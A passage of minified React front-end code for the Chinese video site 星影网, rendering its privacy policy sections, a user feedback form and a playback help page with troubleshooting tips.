mb-2",children:"安全性原则"}),s.jsx("p",{className:"text-slate-300 text-sm",children:"采用业界先进的安全技术保护您的信息"})]})]})]})]}),e==="collection"&&s.jsxs("div",{className:"space-y-6",children:[s.jsx("h2",{className:"text-2xl font-bold text-white mb-6",children:"我们收集的信息"}),s.jsxs("section",{children:[s.jsx("h3",{className:"text-lg font-semibold text-white mb-3",children:"账户信息"}),s.jsxs("div",{className:"text-slate-300 space-y-3",children:[s.jsx("p",{children:"当您注册星影网账户时，我们会收集："}),s.jsxs("ul",{className:"list-disc list-inside space-y-1 ml-4",children:[s.jsx("li",{children:"邮箱地址或手机号码（用于账户验证）"}),s.jsx("li",{children:"用户名和密码（用于账户登录）"}),s.jsx("li",{children:"头像和昵称（用于个人资料展示）"}),s.jsx("li",{children:"生日和性别（用于个性化推荐，可选）"})]})]})]}),s.jsxs("section",{children:[s.jsx("h3",{className:"text-lg font-semibold text-white mb-3",children:"使用信息"}),s.jsxs("div",{className:"text-slate-300 space-y-3",children:[s.jsx("p",{children:"在您使用服务过程中，我们会收集："}),s.jsxs("ul",{className:"list-disc list-inside space-y-1 ml-4",children:[s.jsx("li",{children:"观看历史和播放进度"}),s.jsx("li",{children:"搜索记录和浏览行为"}),s.jsx("li",{children:"收藏和评分信息"}),s.jsx("li",{children:"评论和互动内容"}),s.jsx("li",{children:"设备信息和网络状态"})]})]})]}),s.jsxs("section",{children:[s.jsx("h3",{className:"text-lg font-semibold text-white mb-3",children:"技术信息"}),s.jsxs("div",{className:"text-slate-300 space-y-3",children:[s.jsx("p",{children:"为了提供更好的服务，我们会自动收集："}),s.jsxs("ul",{className:"list-disc list-inside space-y-1 ml-4",children:[s.jsx("li",{children:"IP地址和地理位置信息"}),s.jsx("li",{children:"设备型号、操作系统版本"}),s.jsx("li",{children:"浏览器类型和版本"}),s.jsx("li",{children:"网络类型和运营商信息"}),s.jsx("li",{children:"应用版本和崩溃日志"})]})]})]}),s.jsxs("section",{children:[s.jsx("h3",{className:"text-lg font-semibold text-white mb-3",children:"Cookie和类似技术"}),s.jsxs("div",{className:"text-slate-300 space-y-3",children:[s.jsx("p",{children:"我们使用Cookie和类似技术来："}),s.jsxs("ul",{className:"list-disc list-inside space-y-1 ml-4",children:[s.jsx("li",{children:"记住您的登录状态"}),s.jsx("li",{children:"保存您的偏好设置"}),s.jsx("li",{children:"分析网站使用情况"}),s.jsx("li",{children:"提供个性化内容推荐"}),s.jsx("li",{children:"防止欺诈和提高安全性"})]}),s.jsx("p",{className:"mt-3",children:"您可以通过浏览器设置管理Cookie，但这可能影响某些功能的正常使用。"})]})]})]}),e==="usage"&&s.jsxs("div",{className:"space-y-6",children:[s.jsx("h2",{className:"text-2xl font-bold text-white mb-6",children:"信息使用目的"}),s.jsxs("section",{children:[s.jsx("h3",{className:"text-lg font-semibold text-white mb-3",children:"服务提供"}),s.jsxs("div",{className:"text-slate-300 space-y-3",children:[s.jsx("p",{children:"我们使用您的信息来："}),s.jsxs("ul",{className:"list-disc list-inside space-y-1 ml-4",children:[s.jsx("li",{children:"创建和管理您的账户"}),s.jsx("li",{children:"提供影视内容播放服务"}),s.jsx("li",{children:"记录观看进度和历史"}),s.jsx("li",{children:"处理会员订购和支付"}),s.jsx("li",{children:"提供客户服务和技术支持"})]})]})]}),s.jsxs("section",{children:[s.jsx("h3",{className:"text-lg font-semibold text-white mb-3",children:"个性化推荐"}),s.jsxs("div",{className:"text-slate-300 space-y-3",children:[s.jsx("p",{children:"基于您的使用行为，我们会："}),s.jsxs("ul",{className:"list-disc list-inside space-y-1 ml-4",children:[s.jsx("li",{children:"推荐您可能感兴趣的影视内容"}),s.jsx("li",{children:"优化搜索结果的相关性"}),s.jsx("li",{children:"定制个性化的界面布局"}),s.jsx("li",{children:"发送相关的内容更新通知"})]})]})]}),s.jsxs("section",{children:[s.jsx("h3",{className:"text-lg font-semibold text-white mb-3",children:"安全保障"}),s.jsxs("div",{className:"text-slate-300 space-y-3",children:[s.jsx("p",{children:"为了保护平台和用户安全，我们会："}),s.jsxs("ul",{className:"list-disc list-inside space-y-1 ml-4",children:[s.jsx("li",{children:"检测和防范欺诈行为"}),s.jsx("li",{children:"识别和阻止恶意攻击"}),s.jsx("li",{children:"验证用户身份的真实性"}),s.jsx("li",{children:"监控异常账户活动"}),s.jsx("li",{children:"保护知识产权不被侵犯"})]})]})]}),s.jsxs("section",{children:[s.jsx("h3",{className:"text-lg font-semibold text-white mb-3",children:"服务改进"}),s.jsxs("div",{className:"text-slate-300 space-y-3",children:[s.jsx("p",{children:"我们会分析使用数据来："}),s.jsxs("ul",{className:"list-disc list-inside space-y-1 ml-4",children:[s.jsx("li",{children:"了解用户需求和使用习惯"}),s.jsx("li",{children:"优化产品功能和性能"}),s.jsx("li",{children:"开发新的服务功能"}),s.jsx("li",{children:"改善用户体验"}),s.jsx("li",{children:"进行市场研究和分析"})]})]})]})]}),e==="sharing"&&s.jsxs("div",{className:"space-y-6",children:[s.jsx("h2",{className:"text-2xl font-bold text-white mb-6",children:"信息共享与披露"}),s.jsx("div",{className:"bg-yellow-500/20 border border-yellow-500/30 rounded-lg p-4 mb-6",children:s.jsxs("p",{className:"text-yellow-200",children:[s.jsx("strong",{children:"重要声明："}),"我们不会出售、出租或交易您的个人信息给第三方用于营销目的。"]})}),s.jsxs("section",{children:[s.jsx("h3",{className:"text-lg font-semibold text-white mb-3",children:"合法共享情形"}),s.jsxs("div",{className:"text-slate-300 space-y-3",children:[s.jsx("p",{children:"在以下情况下，我们可能会共享您的信息："}),s.jsxs("ul",{className:"list-disc list-inside space-y-1 ml-4",children:[s.jsx("li",{children:"获得您的明确同意"}),s.jsx("li",{children:"法律法规要求或政府部门要求"}),s.jsx("li",{children:"为保护星影网或用户的合法权益"}),s.jsx("li",{children:"在紧急情况下保护公共安全"}),s.jsx("li",{children:"与关联公司共享以提供服务"})]})]})]}),s.jsxs("section",{children:[s.jsx("h3",{className:"text-lg font-semibold text-white mb-3",children:"服务提供商"}),s.jsxs("div",{className:"text-slate-300 space-y-3",children:[s.jsx("p",{children:"我们可能与以下类型的服务提供商共享必要信息："}),s.jsxs("ul",{className:"list-disc list-inside space-y-1 ml-4",children:[s.jsx("li",{children:"云存储和CDN服务商"}),s.jsx("li",{children:"支付处理服务商"}),s.jsx("li",{children:"数据分析服务商"}),s.jsx("li",{children:"客服和技术支持服务商"}),s.jsx("li",{children:"广告和营销服务商"})]}),s.jsx("p",{className:"mt-3",children:"所有服务提供商都需要签署严格的保密协议，并仅能在提供服务的必要范围内使用您的信息。"})]})]}),s.jsxs("section",{children:[s.jsx("h3",{className:"text-lg font-semibold text-white mb-3",children:"业务转让"}),s.jsxs("div",{className:"text-slate-300 space-y-3",children:[s.jsx("p",{children:"如果星影网发生合并、收购或资产转让，您的个人信息可能会作为业务资产的一部分被转移。 在此情况下，我们会："}),s.jsxs("ul",{className:"list-disc list-inside space-y-1 ml-4",children:[s.jsx("li",{children:"提前通知您相关变更"}),s.jsx("li",{children:"确保接收方遵守本隐私政策"}),s.jsx("li",{children:"为您提供选择退出的机会"})]})]})]}),s.jsxs("section",{children:[s.jsx("h3",{className:"text-lg font-semibold text-white mb-3",children:"匿名化信息"}),s.jsxs("div",{className:"text-slate-300 space-y-3",children:[s.jsx("p",{children:"我们可能会将个人信息进行匿名化处理后用于："}),s.jsxs("ul",{className:"list-disc list-inside space-y-1 ml-4",children:[s.jsx("li",{children:"行业研究和分析报告"}),s.jsx("li",{children:"产品功能优化"}),s.jsx("li",{children:"学术研究合作"}),s.jsx("li",{children:"公开的统计数据发布"})]}),s.jsx("p",{className:"mt-3",children:"匿名化后的信息无法识别特定个人身份，不属于个人信息范畴。"})]})]})]}),e==="security"&&s.jsxs("div",{className:"space-y-6",children:[s.jsx("h2",{className:"text-2xl font-bold text-white mb-6",children:"信息安全保护"}),s.jsxs("section",{children:[s.jsx("h3",{className:"text-lg font-semibold text-white mb-3",children:"技术保护措施"}),s.jsxs("div",{className:"grid grid-cols-1 md:grid-cols-2 gap-6",children:[s.jsxs("div",{className:"bg-slate-700 rounded-lg p-6",children:[s.jsxs("h4",{className:"text-white font-semibold mb-3 flex items-center",children:[s.jsx(Tl,{className:"h-5 w-5 mr-2 text-green-400"}),"数据加密"]}),s.jsxs("ul",{className:"text-slate-300 text-sm space-y-1",children:[s.jsx("li",{children:"• HTTPS/TLS传输加密"}),s.jsx("li",{children:"• 数据库字段加密存储"}),s.jsx("li",{children:"• 敏感信息脱敏处理"}),s.jsx("li",{children:"• 密码哈希加密保存"})]})]}),s.jsxs("div",{className:"bg-slate-700 rounded-lg p-6",children:[s.jsxs("h4",{className:"text-white font-semibold mb-3 flex items-center",children:[s.jsx(Se,{className:"h-5 w-5 mr-2 text-blue-400"}),"访问控制"]}),s.jsxs("ul",{className:"text-slate-300 text-sm space-y-1",children:[s.jsx("li",{children:"• 最小权限原则"}),s.jsx("li",{children:"• 多因素身份认证"}),s.jsx("li",{children:"• 访问日志记录"}),s.jsx("li",{children:"• 定期权限审查"})]})]}),s.jsxs("div",{className:"bg-slate-700 rounded-lg p-6",children:[s.jsxs("h4",{className:"text-white font-semibold mb-3 flex items-center",children:[s.jsx(qo,{className:"h-5 w-5 mr-2 text-purple-400"}),"数据备份"]}),s.jsxs("ul",{className:"text-slate-300 text-sm space-y-1",children:[s.jsx("li",{children:"• 多地域数据备份"}),s.jsx("li",{children:"• 实时数据同步"}),s.jsx("li",{children:"• 灾难恢复机制"}),s.jsx("li",{children:"• 定期备份测试"})]})]}),s.jsxs("div",{className:"bg-slate-700 rounded-lg p-6",children:[s.jsxs("h4",{className:"text-white font-semibold mb-3 flex items-center",children:[s.jsx(bi,{className:"h-5 w-5 mr-2 text-red-400"}),"安全监控"]}),s.jsxs("ul",{className:"text-slate-300 text-sm space-y-1",children:[s.jsx("li",{children:"• 24/7安全监控"}),s.jsx("li",{children:"• 异常行为检测"}),s.jsx("li",{children:"• 入侵防护系统"}),s.jsx("li",{children:"• 安全事件响应"})]})]})]})]}),s.jsxs("section",{children:[s.jsx("h3",{className:"text-lg font-semibold text-white mb-3",children:"管理保护措施"}),s.jsxs("div",{className:"text-slate-300 space-y-3",children:[s.jsx("p",{children:"除了技术措施，我们还建立了完善的管理制度："}),s.jsxs("ul",{className:"list-disc list-inside space-y-1 ml-4",children:[s.jsx("li",{children:"制定详细的信息安全管理制度"}),s.jsx("li",{children:"定期进行员工安全培训"}),s.jsx("li",{children:"签署严格的保密协议"}),s.jsx("li",{children:"建立安全事件应急响应机制"}),s.jsx("li",{children:"定期进行安全审计和评估"}),s.jsx("li",{children:"委托第三方进行安全测试"})]})]})]}),s.jsxs("section",{children:[s.jsx("h3",{className:"text-lg font-semibold text-white mb-3",children:"数据存储"}),s.jsxs("div",{className:"text-slate-300 space-y-3",children:[s.jsx("p",{children:"关于您的数据存储："}),s.jsxs("ul",{className:"list-disc list-inside space-y-1 ml-4",children:[s.jsx("li",{children:"数据主要存储在中华人民共和国境内"}),s.jsx("li",{children:"使用符合国家标准的数据中心"}),s.jsx("li",{children:"建立数据分类分级保护机制"}),s.jsx("li",{children:"定期清理过期和无用数据"}),s.jsx("li",{children:"确保数据的完整性和可用性"})]})]})]}),s.jsxs("section",{children:[s.jsx("h3",{className:"text-lg font-semibold text-white mb-3",children:"安全事件处理"}),s.jsxs("div",{className:"text-slate-300 space-y-3",children:[s.jsx("p",{children:"如果发生安全事件，我们会："}),s.jsxs("ul",{className:"list-disc list-inside space-y-1 ml-4",children:[s.jsx("li",{children:"立即启动应急响应机制"}),s.jsx("li",{children:"及时控制和消除安全风险"}),s.jsx("li",{children:"评估事件影响范围和程度"}),s.jsx("li",{children:"按法律要求通知相关部门"}),s.jsx("li",{children:"及时告知受影响的用户"}),s.jsx("li",{children:"采取补救措施减少损失"})]})]})]})]}),e==="rights"&&s.jsxs("div",{className:"space-y-6",children:[s.jsx("h2",{className:"text-2xl font-bold text-white mb-6",children:"您的权利"}),s.jsxs("section",{children:[s.jsx("h3",{className:"text-lg font-semibold text-white mb-3",children:"访问权"}),s.jsxs("div",{className:"text-slate-300 space-y-3",children:[s.jsx("p",{children:"您有权了解我们收集、使用您个人信息的情况，包括："}),s.jsxs("ul",{className:"list-disc list-inside space-y-1 ml-4",children:[s.jsx("li",{children:"查看我们收集了您的哪些个人信息"}),s.jsx("li",{children:"了解个人信息的使用目的和方式"}),s.jsx("li",{children:"知晓个人信息的存储期限"}),s.jsx("li",{children:"获取个人信息处理的法律依据"})]}),s.jsx("p",{className:"mt-3",children:'您可以通过"个人中心"查看和管理您的个人信息。'})]})]}),s.jsxs("section",{children:[s.jsx("h3",{className:"text-lg font-semibold text-white mb-3",children:"更正权"}),s.jsxs("div",{className:"text-slate-300 space-y-3",children:[s.jsx("p",{children:"如果您发现个人信息有误，您有权要求我们更正，包括："}),s.jsxs("ul",{className:"list-disc list-inside space-y-1 ml-4",children:[s.jsx("li",{children:"修改个人资料信息"}),s.jsx("li",{children:"更新联系方式"}),s.jsx("li",{children:"纠正错误的偏好设置"}),s.jsx("li",{children:"补充不完整的信息"})]})]})]}),s.jsxs("section",{children:[s.jsx("h3",{className:"text-lg font-semibold text-white mb-3",children:"删除权"}),s.jsxs("div",{className:"text-slate-300 space-y-3",children:[s.jsx("p",{children:"在以下情况下，您可以要求我们删除您的个人信息："}),s.jsxs("ul",{className:"list-disc list-inside space-y-1 ml-4",children:[s.jsx("li",{children:"处理目的已实现或不再必要"}),s.jsx("li",{children:"您撤回同意且无其他法律依据"}),s.jsx("li",{children:"个人信息被违法处理"}),s.jsx("li",{children:"为履行法定义务需要删除"})]}),s.jsx("p",{className:"mt-3",children:"请注意，删除某些信息可能影响您使用相关服务。"})]})]}),s.jsxs("section",{children:[s.jsx("h3",{className:"text-lg font-semibold text-white mb-3",children:"撤回同意权"}),s.jsxs("div",{className:"text-slate-300 space-y-3",children:[s.jsx("p",{children:"对于基于您同意处理的个人信息，您可以随时撤回同意："}),s.jsxs("ul",{className:"list-disc list-inside space-y-1 ml-4",children:[s.jsx("li",{children:"关闭个性化推荐功能"}),s.jsx("li",{children:"停止接收营销信息"}),s.jsx("li",{children:"禁用位置信息收集"}),s.jsx("li",{children:"关闭数据分析功能"})]}),s.jsx("p",{className:"mt-3",children:"撤回同意不影响撤回前基于同意的处理的合法性。"})]})]}),s.jsxs("section",{children:[s.jsx("h3",{className:"text-lg font-semibold text-white mb-3",children:"数据可携带权"}),s.jsxs("div",{className:"text-slate-300 space-y-3",children:[s.jsx("p",{children:"在技术可行的情况下，您可以要求我们："}),s.jsxs("ul",{className:"list-disc list-inside space-y-1 ml-4",children:[s.jsx("li",{children:"以常用格式导出您的个人信息"}),s.jsx("li",{children:"将数据传输给其他服务提供商"}),s.jsx("li",{children:"获取数据处理的详细记录"})]})]})]}),s.jsxs("section",{children:[s.jsx("h3",{className:"text-lg font-semibold text-white mb-3",children:"如何行使权利"}),s.jsxs("div",{className:"bg-slate-700 rounded-lg p-6",children:[s.jsx("h4",{className:"text-white font-semibold mb-3",children:"联系方式"}),s.jsxs("div",{className:"text-slate-300 space-y-2",children:[s.jsx("p",{children:"• 在线客服：网站右下角客服窗口"}),s.jsx("p",{children:"• 客服电话：400-888-8888"}),s.jsx("p",{children:"• 邮箱：privacy@xingying.com"}),s.jsx("p",{children:"• 邮寄地址：北京市朝阳区电影产业园A座"})]}),s.jsx("div",{className:"mt-4 text-sm text-slate-400",children:s.jsx("p",{children:"我们会在15个工作日内回复您的请求。"})})]})]})]})]})})]}),s.jsxs("div",{className:"mt-12 bg-gradient-to-r from-red-500/20 to-blue-500/20 rounded-lg p-8 text-center",children:[s.jsx("h3",{className:"text-2xl font-bold text-white mb-4",children:"隐私问题咨询"}),s.jsx("p",{className:"text-slate-300 mb-6",children:"如果您对我们的隐私政策有任何疑问或建议，请随时联系我们"}),s.jsxs("div",{className:"flex flex-col sm:flex-row gap-4 justify-center",children:[s.jsx("a",{href:"mailto:privacy@xingying.com",className:"bg-red-500 hover:bg-red-600 text-white px-6 py-3 rounded-lg font-medium transition-colors",children:"发送邮件"}),s.jsx("a",{href:"tel:400-888-8888",className:"bg-slate-700 hover:bg-slate-600 text-white px-6 py-3 rounded-lg font-medium transition-colors",children:"电话咨询"})]})]})]})})},Vp=()=>{const[e,t]=v.useState("suggestion"),[n,l]=v.useState(0),[r,i]=v.useState({title:"",content:"",contact:"",category:"website"}),[a,o]=v.useState(!1),c=[{id:"suggestion",name:"功能建议",icon:s.jsx(pp,{className:"h-5 w-5"}),color:"text-yellow-400"},{id:"bug",name:"问题反馈",icon:s.jsx(ap,{className:"h-5 w-5"}),color:"text-red-400"},{id:"praise",name:"表扬建议",icon:s.jsx(er,{className:"h-5 w-5"}),color:"text-pink-400"},{id:"other",name:"其他意见",icon:s.jsx(yp,{className:"h-5 w-5"}),color:"text-blue-400"}],d=[{id:"website",name:"网站功能"},{id:"video",name:"视频播放"},{id:"mobile",name:"移动端"},{id:"content",name:"内容相关"},{id:"account",name:"账户服务"},{id:"payment",name:"支付问题"}],m=h=>{const{name:g,value:y}=h.target;i(N=>({...N,[g]:y}))},p=h=>{h.preventDefault(),console.log("Feedback submitted:",{feedbackType:e,rating:n,...r}),o(!0),setTimeout(()=>{o(!1),i({title:"",content:"",contact:"",category:"website"}),l(0),t("suggestion")},3e3)};return a?s.jsx("div",{className:"min-h-screen bg-slate-900 flex items-center justify-center",children:s.jsxs("div",{className:"text-center",children:[s.jsx(Ca,{className:"h-16 w-16 text-green-400 mx-auto mb-4"}),s.jsx("h2",{className:"text-2xl font-bold text-white mb-2",children:"提交成功！"}),s.jsx("p",{className:"text-slate-400",children:"感谢您的反馈，我们会认真处理您的意见"})]})}):s.jsx("div",{className:"min-h-screen bg-slate-900 py-8",children:s.jsxs("div",{className:"max-w-4xl mx-auto px-4 sm:px-6 lg:px-8",children:[s.jsxs("div",{className:"text-center mb-12",children:[s.jsx("h1",{className:"text-4xl font-bold text-white mb-4",children:"意见反馈"}),s.jsx("p",{className:"text-slate-400 text-lg",children:"您的意见是我们改进的动力"})]}),s.jsxs("div",{className:"grid grid-cols-1 lg:grid-cols-3 gap-8",children:[s.jsx("div",{className:"lg:col-span-2",children:s.jsxs("form",{onSubmit:p,className:"bg-slate-800 rounded-lg p-8",children:[s.jsxs("div",{className:"mb-8",children:[s.jsx("h3",{className:"text-lg font-semibold text-white mb-4",children:"反馈类型"}),s.jsx("div",{className:"grid grid-cols-2 md:grid-cols-4 gap-4",children:c.map(h=>s.jsxs("button",{type:"button",onClick:()=>t(h.id),className:`p-4 rounded-lg border-2 transition-all ${e===h.id?"border-red-500 bg-red-500/20":"border-slate-600 hover:border-slate-500"}`,children:[s.jsx("div",{className:`${h.color} mb-2 flex justify-center`,children:h.icon}),s.jsx("div",{className:"text-white text-sm font-medium",children:h.name})]},h.id))})]}),e==="praise"&&s.jsxs("div",{className:"mb-6",children:[s.jsx("h3",{className:"text-lg font-semibold text-white mb-4",children:"整体评分"}),s.jsxs("div",{className:"flex items-center space-x-2",children:[[1,2,3,4,5].map(h=>s.jsx("button",{type:"button",onClick:()=>l(h),className:`text-2xl transition-colors ${h<=n?"text-yellow-400":"text-slate-600"}`,children:s.jsx(Ce,{className:"h-8 w-8 fill-current"})},h)),s.jsx("span",{className:"text-slate-400 ml-4",children:n>0&&`${n} 星`})]})]}),s.jsxs("div",{className:"mb-6",children:[s.jsx("label",{htmlFor:"category",className:"block text-lg font-semibold text-white mb-4",children:"问题分类"}),s.jsx("select",{id:"category",name:"category",value:r.category,onChange:m,className:"w-full px-4 py-3 bg-slate-700 border border-slate-600 rounded-lg text-white focus:outline-none focus:ring-2 focus:ring-red-500 focus:border-transparent",children:d.map(h=>s.jsx("option",{value:h.id,children:h.name},h.id))})]}),s.jsxs("div",{className:"mb-6",children:[s.jsxs("label",{htmlFor:"title",className:"block text-lg font-semibold text-white mb-4",children:["标题 ",s.jsx("span",{className:"text-red-400",children:"*"})]}),s.jsx("input",{type:"text",id:"title",name:"title",value:r.title,onChange:m,required:!0,placeholder:"请简要描述您的问题或建议",className:"w-full px-4 py-3 bg-slate-700 border border-slate-600 rounded-lg text-white placeholder-slate-400 focus:outline-none focus:ring-2 focus:ring-red-500 focus:border-transparent"})]}),s.jsxs("div",{className:"mb-6",children:[s.jsxs("label",{htmlFor:"content",className:"block text-lg font-semibold text-white mb-4",children:["详细内容 ",s.jsx("span",{className:"text-red-400",children:"*"})]}),s.jsx("textarea",{id:"content",name:"content",value:r.content,onChange:m,required:!0,rows:6,placeholder:"请详细描述您遇到的问题或想法，包括具体的操作步骤、错误信息等",className:"w-full px-4 py-3 bg-slate-700 border border-slate-600 rounded-lg text-white placeholder-slate-400 focus:outline-none focus:ring-2 focus:ring-red-500 focus:border-transparent resize-none"}),s.jsxs("div",{className:"text-right text-sm text-slate-400 mt-2",children:[r.content.length,"/500"]})]}),s.jsxs("div",{className:"mb-8",children:[s.jsxs("label",{htmlFor:"contact",className:"block text-lg font-semibold text-white mb-4",children:["联系方式 ",s.jsx("span",{className:"text-slate-400",children:"(可选)"})]}),s.jsx("input",{type:"text",id:"contact",name:"contact",value:r.contact,onChange:m,placeholder:"邮箱或手机号，方便我们回复您",className:"w-full px-4 py-3 bg-slate-700 border border-slate-600 rounded-lg text-white placeholder-slate-400 focus:outline-none focus:ring-2 focus:ring-red-500 focus:border-transparent"})]}),s.jsxs("button",{type:"submit",className:"w-full bg-red-500 hover:bg-red-600 text-white font-semibold py-3 px-6 rounded-lg transition-colors flex items-center justify-center space-x-2",children:[s.jsx(bp,{className:"h-5 w-5"}),s.jsx("span",{children:"提交反馈"})]})]})}),s.jsxs("div",{className:"lg:col-span-1 space-y-6",children:[s.jsxs("div",{className:"bg-slate-800 rounded-lg p-6",children:[s.jsx("h3",{className:"text-lg font-semibold text-white mb-4",children:"反馈指南"}),s.jsxs("div",{className:"space-y-4 text-slate-300 text-sm",children:[s.jsxs("div",{children:[s.jsx("h4",{className:"font-medium text-white mb-2",children:"功能建议"}),s.jsx("p",{children:"告诉我们您希望看到的新功能或改进建议"})]}),s.jsxs("div",{children:[s.jsx("h4",{className:"font-medium text-white mb-2",children:"问题反馈"}),s.jsx("p",{children:"遇到bug或使用问题时，请详细描述操作步骤"})]}),s.jsxs("div",{children:[s.jsx("h4",{className:"font-medium text-white mb-2",children:"表扬建议"}),s.jsx("p",{children:"分享您的使用体验，给我们鼓励和动力"})]})]})]}),s.jsxs("div",{className:"bg-slate-800 rounded-lg p-6",children:[s.jsx("h3",{className:"text-lg font-semibold text-white mb-4",children:"处理流程"}),s.jsxs("div",{className:"space-y-3",children:[s.jsxs("div",{className:"flex items-center space-x-3",children:[s.jsx("div",{className:"w-6 h-6 bg-red-500 rounded-full flex items-center justify-center text-white text-xs font-bold",children:"1"}),s.jsx("span",{className:"text-slate-300 text-sm",children:"收到反馈"})]}),s.jsxs("div",{className:"flex items-center space-x-3",children:[s.jsx("div",{className:"w-6 h-6 bg-blue-500 rounded-full flex items-center justify-center text-white text-xs font-bold",children:"2"}),s.jsx("span",{className:"text-slate-300 text-sm",children:"分类处理"})]}),s.jsxs("div",{className:"flex items-center space-x-3",children:[s.jsx("div",{className:"w-6 h-6 bg-green-500 rounded-full flex items-center justify-center text-white text-xs font-bold",children:"3"}),s.jsx("span",{className:"text-slate-300 text-sm",children:"跟进解决"})]}),s.jsxs("div",{className:"flex items-center space-x-3",children:[s.jsx("div",{className:"w-6 h-6 bg-purple-500 rounded-full flex items-center justify-center text-white text-xs font-bold",children:"4"}),s.jsx("span",{className:"text-slate-300 text-sm",children:"结果反馈"})]})]}),s.jsx("div",{className:"mt-4 text-xs text-slate-400",children:"我们承诺在3个工作日内回复您的反馈"})]}),s.jsxs("div",{className:"bg-slate-800 rounded-lg p-6",children:[s.jsx("h3",{className:"text-lg font-semibold text-white mb-4",children:"其他联系方式"}),s.jsxs("div",{className:"space-y-3 text-slate-300 text-sm",children:[s.jsxs("div",{children:[s.jsx("strong",{children:"客服电话："}),"400-888-8888"]}),s.jsxs("div",{children:[s.jsx("strong",{children:"客服邮箱："}),"feedback@xingying.com"]}),s.jsxs("div",{children:[s.jsx("strong",{children:"工作时间："}),"9:00-22:00"]}),s.jsxs("div",{children:[s.jsx("strong",{children:"QQ群："}),"123456789"]})]})]}),s.jsxs("div",{className:"bg-slate-800 rounded-lg p-6",children:[s.jsx("h3",{className:"text-lg font-semibold text-white mb-4",children:"常见问题"}),s.jsxs("div",{className:"space-y-3",children:[s.jsx("a",{href:"/faq",className:"block text-slate-300 hover:text-red-400 transition-colors text-sm",children:"• 视频无法播放怎么办？"}),s.jsx("a",{href:"/faq",className:"block text-slate-300 hover:text-red-400 transition-colors text-sm",children:"• 如何成为会员？"}),s.jsx("a",{href:"/faq",className:"block text-slate-300 hover:text-red-400 transition-colors text-sm",children:"• 忘记密码如何找回？"}),s.jsx("a",{href:"/faq",className:"block text-slate-300 hover:text-red-400 transition-colors text-sm",children:"• 支持哪些设备观看？"})]})]})]})]})]})})},Wp=()=>{const[e,t]=v.useState("common"),n=[{id:"common",name:"常见问题",icon:s.jsx(Ci,{className:"h-5 w-5"})},{id:"devices",name:"设备支持",icon:s.jsx(Gs,{className:"h-5 w-5"})},{id:"quality",name:"画质设置",icon:s.jsx(jn,{className:"h-5 w-5"})},{id:"network",name:"网络要求",icon:s.jsx(Xo,{className:"h-5 w-5"})},{id:"troubleshoot",name:"故障排除",icon:s.jsx(ki,{className:"h-5 w-5"})}];return s.jsx("div",{className:"min-h-screen bg-slate-900 py-8",children:s.jsxs("div",{className:"max-w-6xl mx-auto px-4 sm:px-6 lg:px-8",children:[s.jsxs("div",{className:"text-center mb-12",children:[s.jsx("h1",{className:"text-4xl font-bold text-white mb-4",children:"播放帮助"}),s.jsx("p",{className:"text-slate-400 text-lg",children:"解决您在观看过程中遇到的问题"})]}),s.jsx("div",{className:"flex flex-wrap justify-center gap-4 mb-8",children:n.map(l=>s.jsxs("button",{onClick:()=>t(l.id),className:`flex items-center space-x-2 px-6 py-3 rounded-lg transition-all ${e===l.id?"bg-red-500 text-white":"bg-slate-800 text-slate-300 hover:bg-slate-700"}`,children:[l.icon,s.jsx("span",{children:l.name})]},l.id))}),s.jsxs("div",{className:"bg-slate-800 rounded-lg p-8",children:[e==="common"&&s.jsxs("div",{className:"space-y-8",children:[s.jsx("h2",{className:"text-2xl font-bold text-white mb-6",children:"播放常见问题"}),s.jsxs("div",{className:"grid grid-cols-1 md:grid-cols-2 gap-8",children:[s.jsxs("div",{className:"space-y-6",children:[s.jsxs("div",{className:"bg-slate-700 rounded-lg p-6",children:[s.jsxs("h3",{className:"text-lg font-semibold text-white mb-3 flex items-center",children:[s.jsx(Ct,{className:"h-5 w-5 mr-2 text-red-400"}),"视频无法播放"]}),s.jsxs("div",{className:"text-slate-300 space-y-2 text-sm",children:[s.jsx("p",{children:s.jsx("strong",{children:"可能原因："})}),s.jsxs("ul",{className:"list-disc list-inside space-y-1 ml-4",children:[s.jsx("li",{children:"网络连接不稳定"}),s.jsx("li",{children:"浏览器版本过低"}),s.jsx("li",{children:"广告拦截插件干扰"}),s.jsx("li",{children:"Flash插件未安装"})]}),s.jsx("p",{className:"mt-3",children:s.jsx("strong",{children:"解决方案："})}),s.jsxs("ul",{className:"list-disc list-inside space-y-1 ml-4",children:[s.jsx("li",{children:"检查网络连接"}),s.jsx("li",{children:"更新浏览器到最新版本"}),s.jsx("li",{children:"暂时关闭广告拦截"}),s.jsx("li",{children:"刷新页面重试"})]})]})]}),s.jsxs("div",{className:"bg-slate-700 rounded-lg p-6",children:[s.jsxs("h3",{className:"text-lg font-semibold text-white mb-3 flex items-center",children:[s.jsx(jn,{className:"h-5 w-5 mr-2 text-blue-400"}),"播放卡顿缓冲"]}),s.jsxs("div",{className:"text-slate-300 space-y-2 text-sm",children:[s.jsx("p",{children:s.jsx("strong",{children:"解决方法："})}),s.jsxs("ul",{className:"list-disc list-inside space-y-1 ml-4",children:[s.jsx("li",{children:"降低视频画质"}),s.jsx("li",{children:"暂停等待缓冲"}),s.jsx("li",{children:"关闭其他占用网络的程序"}),s.jsx("li",{children:"选择其他播放线路"}),s.jsx("li",{children:"避开网络高峰期"})]})]})]})]}),s.jsxs("div",{className:"space-y-6",children:[s.jsxs("div",{className:"bg-slate-700 rounded-lg p-6",children:[s.jsxs("h3",{className:"text-lg font-semibold text-white mb-3 flex items-center",children:[s.jsx(Gs,{className:"h-5 w-5 mr-2 text-green-400"}),"画面显示异常"]}),s.jsxs("div",{className:"text-slate-300 space-y-2 text-sm",children:[s.jsx("p",{children:s.jsx("strong",{children:"常见情况："})}),s.jsxs("ul",{className:"list-disc list-inside space-y-1 ml-4",children:[s.jsx("li",{children:"画面模糊或失真"}),s.jsx("li",{children:"颜色显示不正常"}),s.jsx("li",{children:"画面比例不对"}),s.jsx("li",{children:"全屏显示问题"})]}),s.jsx("p",{className:"mt-3",children:s.jsx("strong",{children:"解决方案："})}),s.jsxs("ul",{className:"list-disc list-inside space-y-1 ml-4",children:[s.jsx("li",{children:"调整画质设置"}),s.jsx("li",{children:"检查显示器设置"}),s.jsx("li",{children:"更新显卡驱动"}),s.jsx("li",{children:"尝试不同浏览器"})]})]})]}),s.jsxs("div",{className:"bg-slate-700 rounded-lg p-6",children:[s.jsxs("h3",{className:"text-lg font-semibold text-white mb-3 flex items-center",children:[s.jsx(Xo,{className:"h-5 w-5 mr-2 text-yellow-400"}),"声音问题"]}),s.jsxs("div",{className:"text-slate-300 space-y-2 text-sm",children:[s.jsx("p",{children:s.jsx("strong",{children:"问题类型："})}),s.jsxs("ul",{className:"list-disc list-inside space-y-1 